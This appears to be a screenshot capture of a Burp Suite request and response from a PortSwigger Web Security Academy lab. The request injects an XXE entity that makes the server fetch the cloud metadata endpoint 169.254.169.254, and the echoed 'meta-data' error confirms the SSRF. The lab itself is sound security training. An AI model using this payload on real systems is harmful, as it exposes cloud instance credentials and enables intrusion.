 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a1200b404a8a70f83b58cdd005d005b.web-security-academy.net
3 Cookie: session=Ccm0JIymfGZQD8N7XZVjUN895tK8BQYj
4 Content-Length: 187
5 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a1200b404a8a70f83b58cdd005d005b.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a1200b404a8a70f83b58cdd005d005b.web-security-academy.net/product?product
Id=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 31
5
6 "Invalid product ID: meta-data"